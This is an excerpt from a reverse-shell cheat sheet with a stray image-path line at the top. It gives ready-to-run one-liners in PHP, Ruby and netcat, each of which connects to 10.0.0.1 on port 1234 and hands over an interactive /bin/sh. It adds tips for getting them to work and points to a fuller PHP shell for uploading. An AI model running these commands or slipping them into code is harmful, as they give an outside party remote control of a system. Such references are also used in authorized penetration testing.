 PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6...
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234